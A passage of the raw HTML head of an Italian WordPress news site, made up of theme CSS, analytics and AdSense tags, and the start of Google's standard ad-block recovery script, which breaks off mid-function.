.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:populated, 782:complete}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
